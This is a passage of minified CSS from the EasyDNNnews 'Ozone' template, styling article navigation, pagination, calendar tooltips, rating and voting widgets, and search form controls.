!important;}}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavTitle{font-size:16px;line-height:1.1;color:#504e4e;font-family:"Roboto Condensed",sans-serif;position:absolute;top:100%;opacity:0;visibility:hidden;background-color:rgba(255,255,255,0.7);border:1px solid rgba(0,0,0,0.3);border-top-style:none;width:240px;padding:10px;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavTitle{top:0;bottom:0;border-top-style:solid;z-index:2;overflow:hidden;}}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a:hover .edn_fixedNavTitle{opacity:1;visibility:visible;}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a:hover .edn_fixedNavImage:after{background-color:rgba(0,0,0,0.8);}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle{left:-190px;border-left:none !important;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle{left:auto !important;float:left;}}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle .edn_fixedNavImage:after{content:"";text-align:right;padding-right:20px;border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle .edn_fixedNavTitle{left:-100%;border-left:none !important;border-top-left-radius:0 !important;-webkit-transition:left 500ms ease,opacity 800ms;-khtml-transition:left 500ms ease,opacity 800ms;-moz-transition:left 500ms ease,opacity 800ms;-ms-transition:left 500ms ease,opacity 800ms;-o-transition:left 500ms ease,opacity 800ms;transition:left 500ms ease,opacity 800ms;}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle:hover{left:0;}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle:hover .edn_fixedNavTitle{left:0;}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle:hover .edn_fixedNavImage:after{padding-right:45px;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle:hover .edn_fixedNavImage:after{padding-right:25px;}}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle{right:-190px;border-right:none !important;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle{right:auto !important;float:right;}}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle .edn_fixedNavImage{text-align:right;}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle .edn_fixedNavImage:after{content:"";text-align:left;padding-left:20px;border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle .edn_fixedNavTitle{right:-100%;border-right:none !important;border-top-right-radius:0 !important;-webkit-transition:right 500ms ease,opacity 800ms;-khtml-transition:right 500ms ease,opacity 800ms;-moz-transition:right 500ms ease,opacity 800ms;-ms-transition:right 500ms ease,opacity 800ms;-o-transition:right 500ms ease,opacity 800ms;transition:right 500ms ease,opacity 800ms;}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle:hover{right:0;}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle:hover .edn_fixedNavTitle{right:0;}.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle:hover .edn_fixedNavImage:after{padding-left:45px;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle:hover .edn_fixedNavImage:after{padding-left:25px;}}.eds_news_Ozone .edn_pagination{padding:0;margin:0;border:0;border-top:4px solid #c81704;text-align:right;font-size:0;line-height:0;clear:both;overflow:hidden;}.eds_news_Ozone .edn_pagination > span{padding:0;margin:1px 0 0 1px;border:0;background:#c81704;position:relative;display:inline-block;font-size:0;line-height:0;cursor:pointer;}.eds_news_Ozone .edn_pagination > span:after{font:18px/1.3 "FontAwesome";color:#fff;display:block;text-align:center;display:block;padding:0 11px 1px;}.eds_news_Ozone .edn_pagination > span.edn__contentBlock_previousPage:after,.eds_news_Ozone .edn_pagination > span.edn__recentComments_previousPage:after{content:"";}.eds_news_Ozone .edn_pagination > span.edn__contentBlock_nextPage:after,.eds_news_Ozone .edn_pagination > span.edn__recentComments_nextPage:after{content:"";}.qtip.edn_calendarbox_Ozone{position:absolute;left:-28000px;top:-28000px;display:none;min-width:50px;font-size:10px;line-height:12px;direction:ltr;padding:0;margin:0;background-color:#fff;border:1px solid #c81704;width:500px;max-width:95%;font-family:"PT Sans",sans-serif;font-size:13px;line-height:1.1;color:#504e4e;font-family:"PT Sans",sans-serif;line-height:1.3;font-size:13px;color:#504e4e;}.qtip.edn_calendarbox_Ozone *{box-sizing:border-box;}.qtip.edn_calendarbox_Ozone p,.qtip.edn_calendarbox_Ozone span,.qtip.edn_calendarbox_Ozone li,.qtip.edn_calendarbox_Ozone a{font-family:inherit;color:inherit;line-height:inherit;font-size:inherit;}.qtip.edn_calendarbox_Ozone .qtip-content{padding:10px 20px;overflow:hidden;text-align:left;word-wrap:break-word;}.qtip.edn_calendarbox_Ozone .qtip-content div.title{display:block;font-family:"Roboto Condensed",sans-serif;font-size:14px;color:#c81704;}.qtip.edn_calendarbox_Ozone .qtip-content div.title a{color:#c81704;text-decoration:none;}.qtip.edn_calendarbox_Ozone .qtip-content div.title a:hover{color:#504e4e;text-decoration:none;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper{margin:0;width:auto;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper > .article{overflow:hidden;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper > .article > img{float:left;margin:3px 10px 7px 0;padding:3px;border:solid 1px #c81704;background:#fff;max-width:100px;max-height:100px;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper > .article > p.title{margin:0 0 5px 0;padding:0;font-size:18px;line-height:1;font-family:"Roboto Condensed",sans-serif;color:#504e4e;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper > .article > p.title a{font-size:18px;line-height:1;font-family:"Roboto Condensed",sans-serif;color:#504e4e;text-decoration:none;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper > .article > p.title a:hover{color:#c81704;text-decoration:none;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper > .article > p.location{margin-top:5px;padding:0;font-weight:bold;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper > .article > p.location:before{content:"";display:inline-block;margin-right:2px;font-size:15px;font-family:"FontAwesome";color:#c81704;font-style:normal;font-weight:normal;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper > .article > .content p{margin:0;padding:0;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper > .article > .content p + p{margin-top:5px;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper > .article > a{float:right;clear:both;border:1px solid #c81704;background:none #fff;text-shadow:none;text-decoration:none;line-height:1;font-family:"Roboto Condensed",sans-serif;font-size:12px;text-transform:uppercase;padding:5px 10px;border-radius:4px;box-shadow:none;color:#c81704;-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper > .article > a:hover{color:#fff;background-color:#c81704;text-decoration:none;box-shadow:none;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper .article_list{margin:0 0 0 15px;padding:0;list-style-type:circle;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper .article_list li{margin:5px 0 0;padding:0;list-style-type:circle;color:#504e4e;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper .article_list li > a{color:#504e4e;text-decoration:none;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper .article_list li > a:hover{color:#c81704;}.qtip.edn_calendarbox_Ozone .qtip-content .wrapper .article_list li > p{color:#999;margin:0;padding:0;font-size:11px;}.eds_news_Ozone.eds_subCollection_news div.EDN_article_rateit{display:inline-block;position:relative;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none;-webkit-touch-callout:none;}.eds_news_Ozone.eds_subCollection_news div.EDN_article_rateit.rateit div.rateit-selected{position:absolute;}.eds_news_Ozone.eds_subCollection_news div.EDN_article_rateit div.rateit-range{position:relative;display:inline-block;background:url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/rate_stars.png");height:16px;left:2px;}.eds_news_Ozone.eds_subCollection_news div.EDN_article_rateit div.rateit-hover{position:absolute;}.eds_news_Ozone.eds_subCollection_news div.EDN_article_rateit div.rateit-hover{background:url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/rate_stars.png") left -32px;}.eds_news_Ozone.eds_subCollection_news div.EDN_article_rateit div.rateit-hover-rtl{background-position:right -32px;}.eds_news_Ozone.eds_subCollection_news div.EDN_article_rateit div.rateit-selected{background:url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/rate_stars.png") left -16px;}.eds_news_Ozone.eds_subCollection_news div.EDN_article_rateit div.rateit-selected-rtl{background-position:right -16px;}.eds_news_Ozone.eds_subCollection_news .article_rating + .edn_ArticleVoting{margin-left:50px;}@media handheld,only screen and (max-width:992px),only screen and (max-device-width:992px){.eds_news_Ozone.eds_subCollection_news .article_rating + .edn_ArticleVoting{margin-left:0;display:block;text-align:right;}}.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting{display:inline-block;vertical-align:middle;}.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span{display:inline-block;vertical-align:middle;margin:0 10px;position:relative;font:13px/1 "PT Sans",sans-serif;cursor:pointer;}.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span > i{display:inline-block;vertical-align:middle;font-size:20px;line-height:1;color:#bababa;padding-right:7px;}.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span .edn_voteTooltip{display:inline-block;position:absolute;top:100%;left:50%;transform:translateX(-50%);opacity:0;visibility:hidden;color:#fff;font-size:12px;line-height:1;letter-spacing:normal;background-color:#4c4c4c;white-space:nowrap;padding:6px 10px;border-radius:2px;transition:all 400ms;}.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span .edn_voteTooltip::before{content:"";bottom:calc(100% - 4px);left:calc(50% - 4px);width:8px;height:8px;background-color:#4c4c4c;position:absolute;transform:rotate(45deg);}.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span:hover .edn_voteTooltip{opacity:1;visibility:visible;z-index:1;top:130%;}.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span.edn__voted{cursor:default;}.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span.edn__voted > i{color:#bababa;}.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span.edn__voted .edn_voteTooltip{display:none;}.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span.edn__voted:hover > i{color:#bababa;}.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp > i,.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown > i,.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp:hover > i,.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown:hover > i,.eds_news_Ozone.eds_subCollection_news .edn_ArticleVoting > span:hover > i{color:#37b1ab;}.eds_news_Ozone.eds_subCollection_search{float:none;height:auto;min-width:0;width:auto;overflow:visible;-webkit-transition:none 0 none;-khtml-transition:none 0 none;-moz-transition:none 0 none;-ms-transition:none 0 none;-o-transition:none 0 none;transition:none 0 none;font-family:"PT Sans",sans-serif;line-height:1.3;font-size:13px;color:#504e4e;}.eds_news_Ozone.eds_subCollection_search div,.eds_news_Ozone.eds_subCollection_search span,.eds_news_Ozone.eds_subCollection_search a,.eds_news_Ozone.eds_subCollection_search label,.eds_news_Ozone.eds_subCollection_search input{font-family:inherit;color:inherit;line-height:inherit;font-size:inherit;}.eds_news_Ozone.eds_subCollection_search a{text-decoration:none;color:#c81704;-webkit-transition:color 0.3s linear;-khtml-transition:color 0.3s linear;-moz-transition:color 0.3s linear;-ms-transition:color 0.3s linear;-o-transition:color 0.3s linear;transition:color 0.3s linear;}.eds_news_Ozone.eds_subCollection_search a:hover{color:#504e4e;text-decoration:none;}.eds_news_Ozone.eds_subCollection_search .fa{line-height:1;}.eds_news_Ozone.eds_subCollection_search .acInput.acLoading{background-image:url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/indicator.gif") !important;background-repeat:no-repeat !important;background-position:95% 50% !important;}.eds_news_Ozone.eds_subCollection_search .search_input{border:solid 1px #d4d4d4;border-radius:4px;background-color:#fff;}.eds_news_Ozone.eds_subCollection_search .search_input:after{display:block;content:"";clear:both;font-size:0;line-height:0;height:0;}.eds_news_Ozone.eds_subCollection_search .search_input .input{float:left;padding:0 10px;line-height:0;font-size:0;width:85%;}.eds_news_Ozone.eds_subCollection_search .search_input .input input[type="text"],.eds_news_Ozone.eds_subCollection_search .search_input .input input[type="text"]:hover,.eds_news_Ozone.eds_subCollection_search .search_input .input input[type="text"]:focus{border:none;outline:none;background:none #fff;box-shadow:none;color:#848484;line-height:28px;height:30px;font-size:13px;width:100%;margin:0;padding:0;}.eds_news_Ozone.eds_subCollection_search .search_input .do_search{padding:0 5px;line-height:29px;float:right;min-width:35px;width:10%;text-align:center;text-decoration:none;border:solid 1px #d4d4d4;border-top:none !important;border-right:none !important;border-bottom:none !important;}.eds_news_Ozone.eds_subCollection_search .search_input .do_search:hover{text-decoration:none;}.eds_news_Ozone.eds_subCollection_search .search_input .do_search > span{display:none;}.eds_news_Ozone.eds_subCollection_search .search_input .do_search:before{content:"";display:inline-block;vertical-align:middle;font-family:"FontAwesome";font-size:21px;font-style:normal;font-weight:normal;}.eds_news_Ozone.eds_subCollection_search .search_input.button_outside{border:none !important;border-radius:0 !important;background:none transparent !important;box-shadow:none !important;}.eds_news_Ozone.eds_subCollection_search .search_input.button_outside .input{float:none;width:auto;padding:0;}.eds_news_Ozone.eds_subCollection_search .search_input.button_outside .input input[type="text"],.eds_news_Ozone.eds_subCollection_search .search_input.button_outside .input input[type="text"]:hover,.eds_news_Ozone.eds_subCollection_search .search_input.button_outside .input input[type="text"]:focus{border:solid 1px #d4d4d4;border-radius:4px;padding:0 10px;}.eds_news_Ozone.eds_subCollection_search .search_input.button_outside .do_search{width:auto;clear:both;border:1px solid #c81704 !important;background:none #fff;text-shadow:none;text-decoration:none;font-family:"Roboto Condensed",sans-serif;font-size:12px;text-transform:uppercase;padding:0 18px;border-radius:4px;box-shadow:none;margin-top:10px;color:#c81704;-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}.eds_news_Ozone.eds_subCollection_search .search_input.button_outside .do_search > span{display:inline-block;padding-left:10px;}.eds_news_Ozone.eds_subCollection_search .search_input.button_outside .do_search:hover{color:#fff;background-color:#c81704;}.eds_news_Ozone.eds_subCollection_search .search_input .acInput.acLoading{background-image:url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/indicator.gif");background-repeat:none;background-position:90% 10%;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container{position:relative;padding:5px 0 20px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container > span{display:block;margin-bottom:10px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container > div{margin-bottom:10px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container label{font-weight:normal;margin:0;padding:0;line-height:1;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span{border:solid 1px #d4d4d4;border-radius:4px;display:block;position:relative;overflow:hidden;background-color:#fff;line-height:28px;padding-right:35px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span:after{position:absolute;top:0;bottom:0;right:0;content:"";color:#c81704;font-size:20px;font-weight:bold;width:35px;z-index:1;font-family:"FontAwesome";text-align:center;border:solid 1px #d4d4d4;border-top:none !important;border-right:none !important;border-bottom:none !important;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select{border:none;outline:none;background:none transparent;box-shadow:none;outline:none;width:125%;position:relative;z-index:2;padding:0 10px;color:#848484;font-size:13px;font-family:"PT sans";margin:0;height:28px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select:focus{outline:none;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select:disabled{color:#ccc !important;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-parent{width:100% !important;display:block;position:relative;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice{display:block;width:100%;border:solid 1px #d4d4d4;border-radius:4px;display:block;position:relative;overflow:hidden;background-color:#fff;line-height:28px;text-align:left;padding:0 45px 0 10px;box-shadow:none;outline:none;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;line-height:28px;color:#848484;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div{position:absolute;top:0;bottom:0;right:0;width:35px;z-index:1;text-align:center;border:solid 1px #d4d4d4;border-top:none !important;border-right:none !important;border-bottom:none !important;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div:before{content:"";color:#c81704;font-size:20px;font-weight:bold;font-family:"FontAwesome";}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div.open:before{content:"";}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice.disabled{cursor:default;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop{display:none;overflow:hidden;position:absolute;width:100%;z-index:1000;border:solid 1px #d4d4d4;border-radius:4px;margin-top:1px;background-color:#fff;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul{margin:0;padding:10px;overflow:auto;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li{background-image:none;display:list-item;list-style:outside none none;position:static;padding:0;margin:0 0 3px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label{display:block;white-space:nowrap;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > input{display:none;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span{display:inline-block;vertical-align:middle;font-weight:normal;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span:before{display:inline-block;vertical-align:middle;content:"";width:24px;height:24px;line-height:24px;text-align:center;background-repeat:no-repeat;background-position:0 0;margin-right:5px;font-family:"FontAwesome";font-size:11px;color:#8e1003;text-shadow:1px 1px 1px rgba(255,255,255,0.8);background-image:url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/advancedSearch/checkBoxes/background/predefined/checkBoxBg.png");}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li.selected label > span:before{background-position:0 bottom;content:"";}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop.bottom{top:100%;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop.top{bottom:100%;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text .edncf_TextInput input{border:solid 1px #d4d4d4;border-radius:4px;padding:0 10px;line-height:28px;height:30px;color:#848484;font-size:13px;width:100%;background:none #fff;font-family:"PT sans";margin:0;padding:0 10px;box-shadow:none;outline:none;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text label,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField label{display:block;margin-bottom:5px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput > span > label{display:block;margin-bottom:10px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs{height:45px;position:relative;display:block;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line{display:block;position:relative;padding:2px;background-color:#d6d6d6;height:13px;border-style:solid;border-width:1px;border-color:#c7c7c7 #c7c7c7 #d3d3d3;border-radius:6px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-left,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-right{display:none;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-mid{display:block;height:7px;border-radius:4px;background-color:#c3c3c3;border:solid 1px #bcbcbc;box-shadow:0 1px 0 0 rgba(255,255,255,0.35),0 1px 3px 0 rgba(0,0,0,0.24) inset;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-diapason{top:3px;position:absolute;display:block;left:0;width:100%;height:7px;background-color:#c81704;border-style:solid;border-width:1px;border-color:#931103 #931103 #bf1604;box-shadow:0 1px 3px 0 rgba(0,0,0,0.24) inset;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider{border:solid 1px #eeeff0;border:solid 1px rgba(0,0,0,0.2);background-color:#d4d8de;height:20px;width:20px;cursor:default;display:block;position:absolute;z-index:1;top:-3px;border-radius:50%;box-shadow:0 6px 6px 0px rgba(255,255,255,0.8) inset;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider:before{position:absolute;content:"";display:inline-block;width:8px;height:8px;border-radius:50%;background-color:#c71704;box-shadow:0 1px 1px 0 rgba(255,255,255,0.35),0 1px 2px 0 rgba(0,0,0,0.5) inset;top:50%;left:50%;margin:-4px 0 0 -4px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-from,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-to,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-single{color:#c81704;position:absolute;white-space:nowrap;top:25px;font-size:12px;line-height:1;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max{top:25px;font-size:12px;line-height:1;color:#a8a8a8;position:absolute;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min{left:0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max{right:0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE input[type="checkbox"],.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox input[type="checkbox"]{display:inline;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE label,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox label{padding-left:0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE label:before,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox label:before{display:none;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton input[type="radio"]{display:inline;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton label{padding-left:0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton label:before{display:none;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton{display:block;margin:4px 0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton input{display:none;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton label{display:inline-block;vertical-align:middle;font-weight:normal;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label:before,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton label:before{display:inline-block;vertical-align:middle;content:"";width:24px;height:24px;line-height:24px;text-align:center;background-repeat:no-repeat;background-position:0 0;margin-right:5px;font-family:"FontAwesome";font-size:11px;color:#8e1003;text-shadow:1px 1px 1px rgba(255,255,255,0.8);}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label:before{background-image:url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/advancedSearch/checkBoxes/background/predefined/checkBoxBg.png");}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input[type="checkbox"]:checked + label:before{background-position:0 bottom;content:"";}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton label:before{background-image:url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/advancedSearch/radioButtons/background/predefined/radioButtonBg.png");}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton input[type="radio"]:checked + label:before{background-position:0 bottom;content:"";font-size:8px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group{margin:0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group + .input-group{margin-top:5px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .glyphicon{font-family:"Glyphicons Halflings";}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .form-control{border:solid 1px #d4d4d4;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none;outline:none;color:#848484;font-size:13px;font-family:"PT sans";height:30px;line-height:28px;margin:0;background-color:#fff;padding:0 6px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group-addon{border:solid 1px 